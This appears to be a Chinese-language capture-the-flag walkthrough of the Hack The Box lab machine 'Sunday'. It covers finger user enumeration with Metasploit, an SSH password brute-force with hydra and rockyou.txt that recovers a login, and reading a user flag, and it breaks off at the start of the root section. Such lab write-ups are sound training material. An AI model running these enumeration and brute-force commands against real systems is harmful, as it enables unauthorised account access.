
这里的USERS_FILE默认字典/usr/share/wordlists/metasploit/unix_users.txt,自己写的脚本已经跑过了,没有什么有价值的输出,所以这里换个大字典:/usr/share/wordlists/seclists/Usernames/Names/names.txt,线程开个50,这样能快很多。
msf6 auxiliary(scanner/finger/finger_users) > set USERS_FILE /usr/share/wordlists/seclists/Usernames/Names/names.txt
USERS_FILE => /usr/share/wordlists/seclists/Usernames/Names/names.txt
msf6 auxiliary(scanner/finger/finger_users) > set RHOSTS 10.10.10.76
RHOSTS => 10.10.10.76
msf6 auxiliary(scanner/finger/finger_users) > set THREADS 50
THREADS => 50
msf6 auxiliary(scanner/finger/finger_users) > run

[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: sunny
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: noaccess
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: nobody4
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: nobody
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: lp
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: adm
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: dladm
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: netcfg
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: dhcpserv
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: ikeuser
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: netadm
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: bin
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: smmsp
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: root
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: sammy
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: sys
[+] 10.10.10.76:79        - 10.10.10.76:79 Users found: adm, bin, dhcpserv, dladm, ikeuser, lp, netadm, netcfg, noaccess, nobody, nobody4, root, sammy, smmsp, sunny, sys
[*] 10.10.10.76:79        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/finger/finger_users) >
虽然还没跑完,但是已经有新的用户名了,太感动了

对这些用户名进行手动确认,其中sunny和sammer是有ssh连接的,这里是补图所以时间和IP变了。
┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ finger sammy@10.10.10.76
Login       Name               TTY         Idle    When    Where
sammy           ???            ssh          <May  5 19:35> 10.10.14.11

┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ finger sunny@10.10.10.76
Login       Name               TTY         Idle    When    Where
sunny           ???            ssh          <May  5 20:05> 10.10.14.11
ssh
将枚举出来的用户名进行筛选,将可能通过SSH登录的用户写到user.txt中,然后通过hydra进行密码枚举:
┌──(xavier㉿kali)-[~]
└─$ hydra -L ~/Desktop/HTB/014-Sunday/user.txt -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.76:22022
这个没跑成功,反而对单用户跑成功了。
对单个用户进行暴破:
┌──(xavier㉿kali)-[~]
└─$ hydra -l sunny -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.76:22022 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-06 02:52:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 14344295 to do in 6896:18h, 4 active
[STATUS] 34.86 tries/min, 244 tries in 00:07h, 14344155 to do in 6858:33h, 4 active
[STATUS] 33.93 tries/min, 509 tries in 00:15h, 14343890 to do in 7045:08h, 4 active
[STATUS] 33.52 tries/min, 1039 tries in 00:31h, 14343360 to do in 7132:34h, 4 active
[STATUS] 33.28 tries/min, 1564 tries in 00:47h, 14342835 to do in 7183:39h, 4 active
[STATUS] 32.84 tries/min, 2069 tries in 01:03h, 14342330 to do in 7278:37h, 4 active
[22022][ssh] host: 10.10.10.76   login: sunny   password: sunday
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-06 04:05:17

最后成功登录sunny:sunday
┌──(xavier㉿kali)-[~/Desktop/HTB/013-Poison]
└─$ ssh sunny@10.10.10.76 -p 22022
The authenticity of host '[10.10.10.76]:22022 ([10.10.10.76]:22022)' can't be established.
ED25519 key fingerprint is SHA256:t3OPHhtGi4xT7FTt3pgi5hSIsfljwBsZAUOPVy8QyXc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.10.76]:22022' (ED25519) to the list of known hosts.
(sunny@10.10.10.76) Password:
Last login: Wed Apr 13 15:35:50 2022 from 10.10.14.13
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
sunny@sunday:~$ id
uid=101(sunny) gid=10(staff)
sunny@sunday:~$ ls
local.cshrc    local.login    local.profile
sunny@sunday:~$ ls /home/sammy/
user.txt
sunny@sunday:~$ cat /home/sammy/user.txt
aa93xxxxxxxxxxx
sunny@sunday:~$

Web
在枚举用户名的时候,全端口扫描结果也出来了,发现存在一个Web服务:
6787/tcp  open     ssl/smc-admin?
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=sunday
| Subject Alternative Name: DNS:sunday
| Not valid before: 2021-12-08T19:40:00
|_Not valid after:  2031-12-06T19:40:00
访问该Web服务看看有没有其他入口点:

没发现可以利用的漏洞。
这里最后也是用 sunny:sunday登录进了后台
这个Web一直没怎么用到,等之后看看wp,有没有别的思路吧

root
这个靶机执行linpeas.sh会因为grep -E选项导致结果不准确。
查history
